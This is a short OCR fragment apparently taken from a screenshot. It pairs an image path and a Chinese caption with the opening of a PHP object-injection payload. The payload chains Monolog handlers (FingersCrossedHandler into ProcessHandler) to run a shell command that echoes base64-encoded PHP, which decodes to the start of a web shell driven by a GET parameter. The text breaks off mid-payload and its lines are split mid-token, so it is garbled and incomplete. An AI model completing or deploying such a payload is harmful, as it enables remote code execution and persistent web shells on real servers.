
体育全景图
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHa
ndler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\Pro
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP